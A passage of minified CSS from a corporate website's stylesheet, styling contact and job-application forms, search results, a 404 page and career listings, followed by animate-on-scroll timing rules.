992px){.contact-form .form{margin:60px 0}}@media only screen and (max-width: 680px){.contact-form .form{margin:30px 0}}.contact-form .form form{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.contact-form .form .left{width:calc(50% - 20px)}@media only screen and (max-width: 680px){.contact-form .form .left{width:100%}}.contact-form .form .inp,.contact-form .form .input-file{width:100%;position:relative;margin-bottom:30px}@media only screen and (max-width: 680px){.contact-form .form .inp,.contact-form .form .input-file{margin-bottom:15px}}.contact-form .form .inp:last-child,.contact-form .form .input-file:last-child{margin-bottom:0}@media only screen and (max-width: 680px){.contact-form .form .inp:last-child,.contact-form .form .input-file:last-child{margin-bottom:15px}}.contact-form .form .inp:last-child:after,.contact-form .form .input-file:last-child:after{content:"";position:absolute;top:1px;right:1px;width:30px;height:calc(100% - 2px);background:#fff}.contact-form .form .inp.input-file:after,.contact-form .form .input-file.input-file:after{display:none !important}.contact-form .form .inp label,.contact-form .form .input-file label{position:absolute;top:50%;left:20px;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);font-size:15px;font-weight:600;color:#313033;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 680px){.contact-form .form .inp label,.contact-form .form .input-file label{font-size:14px}}.contact-form .form .inp label span,.contact-form .form .input-file label span{color:#ee1d23}.contact-form .form .inp label.error,.contact-form .form .input-file label.error{display:none !important}.contact-form .form .inp input,.contact-form .form .inp textarea,.contact-form .form .inp .file-custom,.contact-form .form .input-file input,.contact-form .form .input-file textarea,.contact-form .form .input-file .file-custom{width:100%;height:80px;border:1px solid #cbcbcb;padding:15px 15px 0 20px;outline:none;resize:none;font-size:18px;color:#313033}@media only screen and (max-width: 680px){.contact-form .form .inp input,.contact-form .form .inp textarea,.contact-form .form .inp .file-custom,.contact-form .form .input-file input,.contact-form .form .input-file textarea,.contact-form .form .input-file .file-custom{font-size:14px;padding:0 15px 10px 0 15px}}.contact-form .form .inp input.error,.contact-form .form .inp textarea.error,.contact-form .form .inp .file-custom.error,.contact-form .form .input-file input.error,.contact-form .form .input-file textarea.error,.contact-form .form .input-file .file-custom.error{border-color:#ee1d23}.contact-form .form .inp input.error+label+.file-custom,.contact-form .form .inp textarea.error+label+.file-custom,.contact-form .form .inp .file-custom.error+label+.file-custom,.contact-form .form .input-file input.error+label+.file-custom,.contact-form .form .input-file textarea.error+label+.file-custom,.contact-form .form .input-file .file-custom.error+label+.file-custom{border-color:#ee1d23}.contact-form .form .inp input:focus+label,.contact-form .form .inp input:focus+label+label,.contact-form .form .inp input.show-text+label,.contact-form .form .inp input.show-text+label+label,.contact-form .form .inp textarea:focus+label,.contact-form .form .inp textarea:focus+label+label,.contact-form .form .inp textarea.show-text+label,.contact-form .form .inp textarea.show-text+label+label,.contact-form .form .inp .file-custom:focus+label,.contact-form .form .inp .file-custom:focus+label+label,.contact-form .form .inp .file-custom.show-text+label,.contact-form .form .inp .file-custom.show-text+label+label,.contact-form .form .input-file input:focus+label,.contact-form .form .input-file input:focus+label+label,.contact-form .form .input-file input.show-text+label,.contact-form .form .input-file input.show-text+label+label,.contact-form .form .input-file textarea:focus+label,.contact-form .form .input-file textarea:focus+label+label,.contact-form .form .input-file textarea.show-text+label,.contact-form .form .input-file textarea.show-text+label+label,.contact-form .form .input-file .file-custom:focus+label,.contact-form .form .input-file .file-custom:focus+label+label,.contact-form .form .input-file .file-custom.show-text+label,.contact-form .form .input-file .file-custom.show-text+label+label{font-size:13px;top:10px;-webkit-transform:none;transform:none;opacity:.7}@media only screen and (max-width: 680px){.contact-form .form .inp input,.contact-form .form .inp textarea,.contact-form .form .inp .file-custom,.contact-form .form .input-file input,.contact-form .form .input-file textarea,.contact-form .form .input-file .file-custom{height:55px}}@media only screen and (max-width: 680px){.contact-form .form .inp input.file-custom,.contact-form .form .inp textarea.file-custom,.contact-form .form .inp .file-custom.file-custom,.contact-form .form .input-file input.file-custom,.contact-form .form .input-file textarea.file-custom,.contact-form .form .input-file .file-custom.file-custom{height:auto;padding-bottom:15px}}.contact-form .form .inp .custom-file-text,.contact-form .form .input-file .custom-file-text{font-size:15px;font-weight:600;color:#313033;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 680px){.contact-form .form .inp .custom-file-text,.contact-form .form .input-file .custom-file-text{font-size:14px}}.contact-form .form .inp .custom-file-text span,.contact-form .form .input-file .custom-file-text span{color:#ee1d23}.contact-form .form .inp .custom-file-desc,.contact-form .form .input-file .custom-file-desc{font-size:16px;color:#000;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media only screen and (max-width: 680px){.contact-form .form .inp .custom-file-desc,.contact-form .form .input-file .custom-file-desc{font-size:14px;white-space:inherit}}.contact-form .form .inp input[type=file],.contact-form .form .input-file input[type=file]{cursor:pointer;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.contact-form .form .inp textarea,.contact-form .form .input-file textarea{height:190px;padding:35px 20px 15px 20px}.contact-form .form .inp textarea:focus+label,.contact-form .form .inp textarea:focus+label+label,.contact-form .form .inp textarea.show-text+label,.contact-form .form .inp textarea.show-text+label+label,.contact-form .form .input-file textarea:focus+label,.contact-form .form .input-file textarea:focus+label+label,.contact-form .form .input-file textarea.show-text+label,.contact-form .form .input-file textarea.show-text+label+label{top:18px}.contact-form .form .right{width:calc(50% - 20px)}@media only screen and (max-width: 680px){.contact-form .form .right{width:100%}}.contact-form .form .right .inp label{top:17px;-webkit-transform:none;transform:none}.contact-form .form .send-and-text{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 992px){.contact-form .form .send-and-text{-ms-flex-wrap:wrap;flex-wrap:wrap}}.contact-form .form .send-and-text .text{padding-right:30px;font-size:15px;color:#565656;font-family:"Roboto",sans-serif}.contact-form .form .send-and-text .text a{font-weight:600;color:#565656}@media only screen and (max-width: 992px){.contact-form .form .send-and-text .text{width:100%;padding-right:0;margin-bottom:15px}}@media only screen and (max-width: 680px){.contact-form .form .send-and-text .text{font-size:14px}}@media only screen and (max-width: 992px){.contact-form .form .send-and-text .button{width:100%}}.contact-form .form .send-and-text .button input{cursor:pointer;padding:24px 100px;font-size:15px;font-weight:600;color:#fff;border:none;background:#ee1d23}@media only screen and (max-width: 992px){.contact-form .form .send-and-text .button input{width:100%;padding:24px 15px}}@media only screen and (max-width: 680px){.contact-form .form .send-and-text .button input{padding:13px 15px}}.sp-fl-title{font-size:15px;font-weight:600;color:#313033;margin-bottom:5px}@media only screen and (max-width: 680px){.sp-fl-title{font-size:13px}}.search-result-page{width:100%;margin-top:85.36px}@media only screen and (max-width: 992px){.search-result-page{margin-top:81.78px}}.result-search{width:100%;background:#f9f9f9;padding:90px 0}@media only screen and (max-width: 680px){.result-search{padding:30px 0}}.result-search .box{width:1000px;margin:0px auto;position:relative}@media only screen and (max-width: 1024px){.result-search .box{width:100%;padding:0 15px}}.result-search .lbl{font-size:35px;font-weight:500}@media only screen and (max-width: 680px){.result-search .lbl{font-size:24px}}.result-search .inp{width:100%;position:relative;margin-top:20px}.result-search input{width:100%;height:90px;border:none;background:#fff;padding:0 100px 0 30px;outline:none;font-size:33px}@media only screen and (max-width: 992px){.result-search input{height:70px;font-size:24px}}@media only screen and (max-width: 680px){.result-search input{font-size:16px;height:60px;padding:0 45px 0 15px}}.result-search button{position:absolute;top:50%;right:50px;background:none;outline:none;border:none;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);cursor:pointer}@media only screen and (max-width: 680px){.result-search button{right:15px}}.result-search button svg{float:left}@media only screen and (max-width: 680px){.result-search button svg{width:20px}}.result-list{width:100%;padding:40px 0}@media only screen and (max-width: 680px){.result-list{padding:30px 0}}.result-list .result-found{width:100%;font-size:18px;font-weight:600;color:#565656}@media only screen and (max-width: 680px){.result-list .result-found{font-size:16px}}.result-list .list{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:40px}@media only screen and (max-width: 992px){.result-list .list{margin-top:30px}}@media only screen and (max-width: 680px){.result-list .list{margin-top:15px}}.result-list .list .item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin-bottom:20px}.result-list .list .item a{width:100%;border:2px solid #f3f3f3;padding:40px 50px;text-decoration:none}@media only screen and (max-width: 992px){.result-list .list .item a{padding:30px 30px}}@media only screen and (max-width: 680px){.result-list .list .item a{padding:15px 15px}}.result-list .list .item .jb{width:100%;font-size:15px;font-weight:600;color:#e50019;opacity:.7}@media only screen and (max-width: 680px){.result-list .list .item .jb{font-size:14px}}.result-list .list .item .text{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:20px 0 25px 0;color:#313033;font-weight:500;font-size:20px;font-family:"Roboto",sans-serif}@media only screen and (max-width: 680px){.result-list .list .item .text{margin:15px 0;font-size:16px}}.result-list .list .item .date{width:360px;font-size:15px;font-weight:600;color:#acacac;opacity:.7;border-bottom:2px solid #dedede;padding-bottom:15px}@media only screen and (max-width: 680px){.result-list .list .item .date{max-width:100%;font-size:14px}}.not-fount-page{width:100%;margin-top:85.36px;padding:130px 0}@media only screen and (max-width: 992px){.not-fount-page{margin-top:81.78px}}@media only screen and (max-width: 680px){.not-fount-page{padding:60px 0}}.not-fount-page .box{text-align:center}.not-fount-page .box h1,.not-fount-page .box h2,.not-fount-page .box h3{margin:0 0;padding:0 0}.not-fount-page .box h1{font-size:180px;font-weight:300;color:#c5c5c5}@media only screen and (max-width: 680px){.not-fount-page .box h1{font-size:120px}}.not-fount-page .box h2{font-size:45px;margin-top:40px}@media only screen and (max-width: 680px){.not-fount-page .box h2{margin-top:30px;font-size:32px}}.not-fount-page .box h3{font-family:"Roboto",sans-serif !important;font-size:18px;color:#565656;margin-top:40px}@media only screen and (max-width: 680px){.not-fount-page .box h3{margin-top:30px;font-size:16px}}.gallery-item img{max-width:100% !important;height:auto !important;max-height:auto !important;padding:10px 10px}.global-pre-page{width:100%;padding:100px 0}@media only screen and (max-width: 992px){.global-pre-page{padding:60px 0}}@media only screen and (max-width: 680px){.global-pre-page{padding:30px 0}}.global-pre-page .list{width:100%;margin-bottom:100px}@media only screen and (max-width: 992px){.global-pre-page .list{margin-bottom:60px}}@media only screen and (max-width: 680px){.global-pre-page .list{margin-bottom:30px}}.global-pre-page .title{font-size:38px;padding-bottom:20px;border-bottom:2px solid rgba(168,168,168,.3);margin-bottom:30px}@media only screen and (max-width: 992px){.global-pre-page .title{font-size:30px}}@media only screen and (max-width: 680px){.global-pre-page .title{font-size:24px;margin-bottom:20px;padding-bottom:15px}}.global-pre-page ul{margin:0 0;padding:0 0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.global-pre-page ul li{list-style:none;background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='14.042' height='13.92' viewBox='0 0 14.042 13.92'%3E%3Cpath id='Path_10195' data-name='Path 10195' d='M2305.426,437.92H2296.1a.3.3,0,0,1-.295-.378l3.1-12.312a.3.3,0,0,1,.295-.23h9.327a.3.3,0,0,1,.295.378l-3.1,12.312A.3.3,0,0,1,2305.426,437.92Z' transform='translate(-2295.293 -424.5)' fill='%23ee1d23' stroke='rgba(0,0,0,0)' stroke-width='1'/%3E%3C/svg%3E%0A");background-position:left 7px;background-repeat:no-repeat;padding-left:23px;font-size:18px;margin:10px 0;width:calc(100% / 3)}@media only screen and (max-width: 992px){.global-pre-page ul li{width:calc(100% / 2)}}@media only screen and (max-width: 680px){.global-pre-page ul li{width:100%;font-size:16px}}.post-content{margin-bottom:120px}@media only screen and (max-width: 992px){.post-content{margin-bottom:60px}}@media only screen and (max-width: 680px){.post-content{margin-bottom:30px}}.post-img{margin-top:0;margin-bottom:60px;width:100%;text-align:center}@media only screen and (max-width: 992px){.post-img{margin-bottom:30px}}@media only screen and (max-width: 680px){.post-img{margin-bottom:15px}}.career-detail{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.career-detail .career-prev{width:100%;margin-bottom:30px}@media only screen and (max-width: 680px){.career-detail .career-prev{margin-bottom:20px}}.career-detail .career-prev a{text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:13px;font-weight:600;color:#acacac}.career-detail .career-prev a svg{float:left;margin-right:18px}.career-detail .career-detail-title{width:100%;font-size:36px;color:#000;font-family:"Roboto",sans-serif !important;margin-bottom:40px;font-weight:400}@media only screen and (max-width: 992px){.career-detail .career-detail-title{font-size:28px}}@media only screen and (max-width: 680px){.career-detail .career-detail-title{font-size:22px;margin-bottom:20px}}.career-detail .detail-list{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-family:"Roboto",sans-serif !important;margin-bottom:60px}@media only screen and (max-width: 680px){.career-detail .detail-list{margin-bottom:30px}}.career-detail .detail-list .left,.career-detail .detail-list .right{width:50%}@media only screen and (max-width: 680px){.career-detail .detail-list .left,.career-detail .detail-list .right{width:100%}}.career-detail .detail-list .left{font-size:16px;color:#000}.career-detail .detail-list .right{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start;font-size:20px;font-weight:500}.career-detail .detail-list .right.flex-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.career-detail .detail-list .right.flex-left .img{text-align:left}@media only screen and (max-width: 680px){.career-detail .detail-list .right{font-size:18px;margin-top:30px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.career-detail .detail-list .right .img{width:100%;text-align:right;margin-bottom:10px}@media only screen and (max-width: 680px){.career-detail .detail-list .right .img{text-align:left}}.career-detail .share-form{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:15px;font-family:"Roboto",sans-serif !important}.career-detail .share-form .share{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 680px){.career-detail .share-form .share{width:100%;margin-bottom:20px}}.career-detail .share-form .share span{font-size:16px;margin-right:5px}.career-detail .share-form .share .lk a{float:left;margin:0 2px}.career-detail .share-form .share .lk a svg{float:left}@media only screen and (max-width: 680px){.career-detail .share-form .form-btn{width:100%}}.career-detail .share-form .form-btn a{background:#ff0026;color:#fff;text-decoration:none;font-size:16px;padding:15px 75px;float:left}@media only screen and (max-width: 680px){.career-detail .share-form .form-btn a{padding:15px 15px;text-align:center;width:100%}}.career-detail .detail-text{font-family:"Roboto",sans-serif !important;font-size:16px;padding-top:60px;border-top:2px solid #efefef;margin-bottom:60px;line-height:1.6}@media only screen and (max-width: 680px){.career-detail .detail-text{margin-bottom:30px;padding-top:30px}}.career-detail .detail-text .detail-desc-title{font-size:20px;font-weight:600;margin-bottom:20px}.career-detail .detail-form{padding-top:40px;border-top:2px solid #efefef}@media only screen and (max-width: 680px){.career-detail .detail-form{padding-top:30px}}.career-detail .detail-form .frm-title{font-weight:400;font-size:30px;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 680px){.career-detail .detail-form .frm-title{font-size:22px}}.career-detail .detail-form .frm-desc{font-weight:400;font-size:16px;margin-top:10px;font-family:"Roboto",sans-serif !important}.career-detail .detail-form .form{margin-top:50px}@media only screen and (max-width: 680px){.career-detail .detail-form .form{margin-top:20px}}.career-detail .detail-form .form .right label{position:absolute;top:50%;left:20px;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);font-size:15px;font-weight:600;color:#313033;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 680px){.career-detail .detail-form .form .right label{font-size:14px}}.career-detail .detail-form .form .right label span{color:#ee1d23}.career-detail .detail-form .form .right label.error{display:none !important}.career-detail .detail-form .form .full{width:100%;margin-top:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 680px){.career-detail .detail-form .form .full{margin-top:0px}}.career-detail .detail-form .form .full .inp:after{display:none}.career-detail .detail-form .form .full .inp label{top:17px;-webkit-transform:none;transform:none}.career-detail .detail-form .form .full .google-captcha{width:310px}@media only screen and (max-width: 680px){.career-detail .detail-form .form .full .google-captcha{width:100%}.career-detail .detail-form .form .full .google-captcha iframe{max-width:100%;height:auto}}.career-detail .detail-form .form .full .send-and-text{width:calc(100% - 310px)}@media only screen and (max-width: 1200px){.career-detail .detail-form .form .full .send-and-text{width:100%;margin-top:15px}}.career-detail .detail-form .form .full-send{margin-top:50px}@media only screen and (max-width: 680px){.career-detail .detail-form .form .full-send{margin-top:0px}}.directions{margin-top:50px}@media only screen and (max-width: 680px){.directions{margin-top:20px}}.directions a{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:15px;font-weight:600;text-decoration:none}.directions a span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;color:#acacac;padding:0 110px 0 20px;border-bottom:2px solid #dedede}@media only screen and (max-width: 1380px){.directions a span{padding:0 60px 0 20px}}.directions a .sv svg{float:left}.contact-participation-address{width:100%}.contact-participation-address .list{width:100%;margin-top:100px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:120px}@media only screen and (max-width: 1300px){.contact-participation-address .list{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:60px}}@media only screen and (max-width: 680px){.contact-participation-address .list{margin-top:30px;margin-bottom:40px}}.contact-participation-address .list .item{width:calc((100% / 4) - 20px);margin-right:26px;font-family:"Play",sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.contact-participation-address .list .item:nth-child(4n){margin-right:0}@media only screen and (max-width: 1300px){.contact-participation-address .list .item{width:calc((100% / 2) - 20px);margin-right:0;margin-bottom:40px}.contact-participation-address .list .item:nth-child(2n){margin-right:0}}@media only screen and (max-width: 680px){.contact-participation-address .list .item{width:100%;margin-right:0;margin-bottom:30px}.contact-participation-address .list .item:last-child{margin-bottom:0}}.contact-participation-address .list .icon{margin-bottom:20px}.contact-participation-address .list .name{width:100%;margin-bottom:30px;font-size:32px;font-weight:600;color:#313033}@media only screen and (max-width: 680px){.contact-participation-address .list .name{margin-top:15px;font-size:24px}}.contact-participation-address .list .address{width:100%;margin-bottom:20px;font-size:15px}@media only screen and (max-width: 680px){.contact-participation-address .list .address{margin-top:15px}}.contact-participation-address .list .address div{font-family:"Roboto",sans-serif !important;margin-top:5px}.roboto{font-family:"Roboto",sans-serif !important}.about-title{font-size:40px;color:#bbb;width:100%;font-weight:600;text-align:center;margin-bottom:60px}@media only screen and (max-width: 992px){.about-title{margin-bottom:45px;font-size:28px}}@media only screen and (max-width: 680px){.about-title{margin-bottom:20px;font-size:22px}}.about-full-desc{width:100%;font-weight:500;color:#565656;font-size:20px;text-align:center;margin-bottom:120px}@media only screen and (max-width: 992px){.about-full-desc{margin-bottom:60px}}@media only screen and (max-width: 680px){.about-full-desc{margin-bottom:30px;font-size:16px}}.about-percent-desc{margin-bottom:100px}@media only screen and (max-width: 992px){.about-percent-desc{margin-bottom:45px}}@media only screen and (max-width: 680px){.about-percent-desc{margin-bottom:30px}}.km-lnk{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;max-width:400px;position:relative;margin-top:40px}.km-lnk .sv{float:left;width:46px;height:56px;background:#303f49;-webkit-transform:skew(-10deg, 0);transform:skew(-10deg, 0);border-radius:3px;margin-left:4px;cursor:pointer;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;overflow:hidden;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.km-lnk .nm{width:calc(100% - 70px)}.km-lnk a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;text-decoration:none;color:#fff;font-size:17px;font-family:"Play",sans-serif;font-weight:600;width:100%}.km-lnk a:hover .sv{width:56px;background:#f62933}.km-lnk.light a:hover .sv{background:#ff646c}.km-lnk.white{max-width:100%}.km-lnk.white a{color:#303f49}
[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{-webkit-transition-duration:50ms;transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{-webkit-transition-delay:50ms;transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{-webkit-transition-duration:.1s;transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{-webkit-transition-delay:.1s;transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{-webkit-transition-duration:.15s;transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{-webkit-transition-delay:.15s;transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{-webkit-transition-duration:.2s;transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{-webkit-transition-delay:.2s;transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{-webkit-transition-duration:.25s;transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{-webkit-transition-delay:.25s;transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{-webkit-transition-duration:.3s;transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{-webkit-transition-delay:.3s;transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{-webkit-transition-duration:.35s;transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{-webkit-transition-delay:.35s;transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{-webkit-transition-duration:.4s;transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{-webkit-transition-delay:.4s;transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{-webkit-transition-duration:.45s;transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{-webkit-transition-delay:.45s;transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{-webkit-transition-duration:.5s;transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{-webkit-transition-delay:.5s;transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{-webkit-transition-duration:.55s;transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{-webkit-transition-delay:.55s;transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{-webkit-transition-duration:.6s;transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{-webkit-transition-delay:.6s;transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{-webkit-transition-duration:.65s;transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{-webkit-transition-delay:.65s;transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{-webkit-transition-duration:.7s;transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{-webkit-transition-delay:.7s;transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{-webkit-transition-duration:.75s;transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{-webkit-transition-delay:.75s;transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{-webkit-transition-duration:.8s;transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{-webkit-transition-delay:.8s;transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{-webkit-transition-duration:.85s;transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{-webkit-transition-delay:.85s;transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{-webkit-transition-duration:.9s;transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{-webkit-transition-delay:.9s;transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{-webkit-transition-duration:.95s;transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{-webkit-transition-delay:.95s;transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{-webkit-transition-duration:1s;transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{-webkit-transition-delay:1s;transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{-webkit-transition-duration:1.05s;transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] 